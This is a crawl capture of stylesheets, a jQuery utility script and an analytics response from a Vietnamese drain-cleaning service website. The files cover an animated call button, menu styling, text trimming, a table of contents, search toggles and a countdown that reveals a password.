.phonering-alo-phone{position:fixed;visibility:hidden;background-color:transparent;width:200px;height:200px;cursor:pointer;z-index:200000!important;left:-50px;top:100px;display:block;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transition:visibility .5s}.phonering-alo-ph-circle,.phonering-alo-ph-circle-fill{border-radius:100%;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;position:absolute}.phonering-alo-phone.phonering-alo-show{visibility:visible}.phonering-alo-phone.phonering-alo-static{opacity:.6}.phonering-alo-phone.phonering-alo-hover,.phonering-alo-phone:hover{opacity:1}.phonering-alo-ph-circle{width:160px;height:160px;top:20px;left:20px;background-color:transparent;border:2px solid rgba(30,30,30,.4);opacity:.1;-webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;transform-origin:50% 50%}.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle{-webkit-animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important;animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important}.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle{-webkit-animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important;animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important}.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone:hover .phonering-alo-ph-circle{border-color:#00aff2;opacity:.5}.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle{border-color:#272d6b;opacity:.5}.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle{border-color:#00aff2;opacity:.5}.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle{border-color:#ccc;opacity:.5}.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle{border-color:#75eb50;opacity:.5}.phonering-alo-ph-circle-fill{width:100px;height:100px;top:50px;left:50px;background-color:#000;border:2px solid transparent;-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transform-origin:50% 50%}.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle-fill{-webkit-animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important;animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important}.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle-fill{-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;opacity:0!important}.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone:hover .phonering-alo-ph-circle-fill{background-color:rgba(39,45,107,.5);opacity:.75!important}.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle-fill{background-color:rgba(0,175,242,.5)}.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle-fill{background-color:rgba(204,204,204,.5);opacity:.75!important}.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle-fill{background-color:rgba(117,235,80,.5);opacity:.75!important}.phonering-alo-ph-img-circle{width:60px;height:60px;bottom:70px;right:70px;position:absolute;border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}











.phonering-alo-ph-img-circle .pps-btn-img{    display: block; text-align: center; font-size: 40px; color: #fff; line-height: 55px}







.ticker li a{color:#005E00}



.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-img-circle{-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important}.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-img-circle{-webkit-animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important;animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important}.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone:hover .phonering-alo-ph-img-circle{background-color:#00aff2}.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle{background-color:#272d6b}.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle{background-color:#00aff2}.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-img-circle{background-color:#ccc}.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-img-circle{background-color:#75eb50}@-webkit-keyframes phonering-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-webkit-keyframes phonering-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes phonering-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}}@-webkit-keyframes phonering-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes phonering-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes phonering-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@keyframes phonering-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes phonering-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}}@keyframes phonering-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}}.pipe{width:100%}.pipe.anchor{width:276px;float:left}.pipe .contentw{width:276px;float:left;top:0; background:#F9F9F9}

--- FILE ---
content_type: text/css
request_url: https://ruthamcauquan2.net/styles/website/css/menu.css
body_size: 621
content:
#cssmenu{padding:0;margin:-2px 0 0;width:235px}#cssmenu ul,li{list-style:none;margin:0;padding:0}#cssmenu ul{position:relative;z-index:999;float:left}#cssmenu ul li{float:left;min-height:0;line-height:20px;vertical-align:middle}#cssmenu ul li.hover,#cssmenu ul li:hover{position:relative;z-index:999999;cursor:default}#cssmenu ul ul{visibility:hidden;position:absolute;top:100%;left:0;z-index:999999;width:100%}#cssmenu ul ul li{float:none}#cssmenu ul li:hover > ul{visibility:visible;background:#f6f6f6}#cssmenu ul ul{top:0;left:100%}#cssmenu ul li{float:none}#cssmenu ul li a{margin-left:5px;display:block;text-decoration:none;color:#000;position:relative;text-transform:none}#cssmenu ul li a:hover{color:#38aae4}#cssmenu ul li a:after{height:20px;width:15px;content:"";position:absolute;top:8px;right:0}#cssmenu ul li a:before{height:20px;width:10px;background:url(../images/icon-2.png) no-repeat bottom left;content:"";position:absolute;top:8px;left:0}#cssmenu ul li li a{color:#000}#cssmenu ul li a.active{color:#fff;background:#74b4fd}#cssmenu:after,#cssmenu ul:after{content:'';display:block;clear:both}#cssmenu > ul > li:first-child{-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#cssmenu > ul > li:last-child{-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#cssmenu > ul > li ul ul{-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#cssmenu > ul > li ul ul li:first-child{-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#cssmenu > ul > li ul ul li:last-child{-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#cssmenu ul,#cssmenu li{width:100%}#cssmenu li{padding:0;line-height:20px;border-bottom:1px solid #e4e4e4;border-top:1px solid #fff;list-style:none;font-weight:400;clear:both}#cssmenu li:hover{color:#38aae4}#cssmenu a{padding:8px 0 8px 10px}#cssmenu a.acti{color:#337ab7}#cssmenu a.active{color:#337ab7}#cssmenu ul ul{width:350px;margin-left:1px;border-bottom:1px solid #e4e4e4;border-top:1px solid #e4e4e4;border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4;margin-top:-2px}#cssmenu ul ul li ul li{color:#151515}#cssmenu ul ul li ul li:hover{background:#74b4fd;color:#FF0;overflow:hidden}#cssmenu .has-sub.active{color:#FF0}#cssmenu .has-sub{position:relative;margin-bottom:0}#cssmenu .has-sub:hover{color:#fff}#cssmenu .has-sub:after,#cssmenu .has-sub > ul > .has-sub:hover:after{display:none}#cssmenu .has-sub > ul > .has-sub:after,#cssmenu .has-sub:hover:after{display:none}#cssmenu > ul > li > ul > li:hover{color:#38aae4}#cssmenu > ul > li > ul > li:hover a{color:#38aae4}#cssmenu > ul > li > ul > li a:after{display:none}#cssmenu > ul > li > ul > li a::before{display:none}#cssmenu > ul > li > ul > li{border-bottom:1px solid #e4e4e4;border-top:1px solid #fff}
.article-coding {padding-bottom: 20px;}
.article-coding a {display: inline-block;padding: 8px 12px 7px 12px;border-radius: 3px;background: #000;color: #fff;line-height: 20px;margin-bottom: 10px;vertical-align: top;}
.article-title{margin-top: 20px;margin-bottom: 15px;font-size: 26px;}.article-desc{font-size: 15px;font-weight: 500;margin-bottom: 15px;}.article-info{margin-bottom: 20px;border-bottom: 1px solid #e7e7e7;padding-bottom: 3px;font-size: 13px;color: #555;}.article-info i{margin-right: 4px;}.article-info span{display: inline-block;padding-right: 12px;margin-bottom: 5px;}.article-info a{display: inline-block;margin-bottom: 5px;color:#1faa7a;}.article-info a i{color: #555;}

--- FILE ---
content_type: application/javascript
request_url: https://ruthamcauquan2.net/styles/website/js/website.js
body_size: 1678
content:
String.prototype.toSubString = function(b) {var c = this;if (c == "" || c.Length <= b) {return c;}var a = $.trim(c).lastIndexOf(" ");c = c.substring(0, Math.min(c.length, b));if (c.length > a) {c = c.substring(0, a);}return c;};$.fn.trimLine = function(a, b) {return this.each(function() {var f = $(this).text().length;var d = parseFloat($(this).css("line-height")) * a;if (isNaN(d)) {d = parseFloat($(this).css("font-size").replace("px", "")) * a;}var e = ($(this).height() > d && f > 0);while ($(this).height() > d && f > 0) {f--;var g = $(this).html().toSubString(f);$(this).html(g);}if (e) {$(this).html($(this).html().substring(0, $(this).html().lastIndexOf(" ")) + " ...");}if (true === b) {$(this).css({"min-height": d + "px",})}})};function Del(delUrl) {		if (confirm("Bạn có chắc chắn muốn xáo bài viết này không?")) { document.location = delUrl; }}var Website = {	run: function(){		$(".limit-one-line").trimLine(1);$(".limit-two-line").trimLine(2);$(".limit-three-line").trimLine(3);$(".limit-four-line").trimLine(4);		$(".allowfloat").on("keypress keyup blur",function (event) {$(this).val($(this).val().replace(/[^0-9\.]/g,''));if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {event.preventDefault();}});		$(".allowint").on("keypress keyup blur",function (event) {$(this).val($(this).val().replace(/[^\d].+/, ""));if ((event.which < 48 || event.which > 57)) {event.preventDefault();}});		$(".go-toppage").click(function() { $("body,html").animate({ scrollTop: 0 }, "500") });		var cur_w = $(window).width();		$(window).resize(function(){			if((cur_w > 991 && $(window).width() <= 991) || (cur_w <= 991 && $(window).width() > 991)){ location.reload(); }		});		var lazyLoadInstance = new LazyLoad({ elements_selector: ".lazyload" });		$('.wrapper-anchor-list').each(function(){		    var data = [], group = null;        $(this).find('h2,h3').each(function () {            var head = $(this), level = head.prop('tagName').substring(1)            if (level == 2) { if (group) { data.push(group); } group = { name: head.text(), head: head, items: [], } } else { group.items.push({ name: head.text(), head: head, }) }        })        group && data.push(group); var wrapperAnchor = $('<div class="wrapper-anchor"></div>'), list = $('<ul></ul>'); wrapperAnchor.append(list); if(group) $(this).prepend(wrapperAnchor); for (var item of data) { var list2 = $('<ul></ul>'); for (var y in item.items) { var child = item.items[y], index2 = parseInt(y) + 1, li2 = $('<li></li>'); li2.text(child.name).prop('head', child.head); list2.append(li2); } var li = $('<li></li>'); li.text(item.name).prop('head', item.head).append(list2); list.append(li); }		});    $('.wrapper-anchor').click('li', function (e){        $("body,html").animate({ scrollTop: $(e.target).prop('head').offset().top - 20 }, 500);    });		$('.header-search>span').click(function(e){			$('.header-search').addClass('active');event.stopPropagation();			$(document).mouseup(function(e)	{			  var container = $(".header-search form"); if (!container.is(e.target) && container.has(e.target).length === 0){  $('.header-search').removeClass('active'); }			});		});		$(window).scroll(function(){			if ($(window).scrollTop() > 200) { $("#gotop").fadeIn(); }else{ $("#gotop").fadeOut(); }		});		$("#gotop").click(function() { $("body,html").animate({ scrollTop: 0 }, "500") });		$('.search-icon').click(function(e){			$('.search-section').addClass('active');event.stopPropagation();var c_v = $(".search-section input").val();			$(document).mouseup(function(e)	{			  var container = $(".search-section form"); if (!container.is(e.target) && container.has(e.target).length === 0){  $('.search-section').removeClass('active');$(".search-section input").val(c_v) }			});		});		$('.get-password:not(.active)').click(function(e){        	var c_this = $(this), c_code = $(this).attr('data-code'), c_time = parseInt($(this).attr('data-time')), c_link = $(this).attr('data-link'), c_par = $(this).parent();        	var timer = c_time, seconds;        	$(this).html('<i class="fa fa-clock-o"></i> Vui lòng đợi <strong>'+c_time+'</strong>s để hiển thị mật khẩu').addClass('active');        	setInterval(function () {        		seconds = parseInt(timer % 60, 10);        		seconds = seconds < 10 ? "0" + seconds : seconds;        		c_this.find('strong').text(seconds);        		if (--timer < 0){        			var _html = '<span>Mật khẩu của bạn là: <strong>'+c_code+'</strong></span>';        			if(c_link != '') _html+= '<a href="'+c_link+'" target="_blank"><i class="fa fa-external-link"></i> Nhận mã ngay</a>';        			c_this.remove();c_par.html(_html);        		}        	}, 1000);        	e.preventDefault();        });		//		var d=new Date(),day=d.getDay(),date=d.getDate(),month=d.getMonth(), year=d.getFullYear();		var days=new Array("Chủ nhật","Thứ hai","Thứ 3","Thứ 4","Thứ 5","Thứ 6","Thứ 7");		var months=new Array("1","2","3","4","5","6","7","8","9","10","11","12");		$('.cur_date').text(days[day]+' ngày '+date+' tháng '+months[month]+', '+year);		//	}};$(document).ready(function(){ Website.run(); });

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1032202371&t=pageview&_s=1&dl=https%3A%2F%2Fruthamcauquan2.net%2Fdetails%2Frut-ham-cau-phuong-thao-dien-quan-2.html&ul=en-us%40posix&dt=R%C3%BAt%20h%E1%BA%A7m%20c%E1%BA%A7u%20ph%C6%B0%E1%BB%9Dng%20Th%E1%BA%A3o%20%C4%90i%E1%BB%81n%20qu%E1%BA%ADn%202%20-%20g%E1%BB%8Di%20ngay%20098.993.0540&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=776613341&gjid=1411321487&cid=222308327.1768455864&tid=UA-87617316-1&_gid=1902234253.1768455864&_r=1&_slc=1&z=1168934093
body_size: -451
content:
2,cG-NPZ5C8LYHJ